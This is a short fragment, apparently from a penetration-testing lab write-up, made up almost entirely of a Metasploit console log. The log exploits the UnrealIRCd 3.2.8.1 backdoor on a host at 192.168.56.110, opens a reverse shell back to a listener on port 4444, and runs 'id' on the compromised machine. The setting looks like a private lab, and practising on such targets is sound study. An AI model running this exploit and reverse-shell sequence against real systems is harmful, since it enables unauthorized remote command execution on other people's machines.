 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.56.111:4444
[*] 192.168.56.110:6667 - Connected to 192.168.56.110:6667...
:irc.foonet.com NOTICE AUTH :*** Looking up your hostname...
:irc.foonet.com NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.110:6667 - Sending backdoor command...
[*] Command shell session 1 opened (192.168.56.111:4444 -> 192.168.56.110:43650) at 2024-08-22 01:56:51 -0400
id
uid=1000(server) gid=1000(server) groups=1000(server),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)
Lusen@lusensec.github.io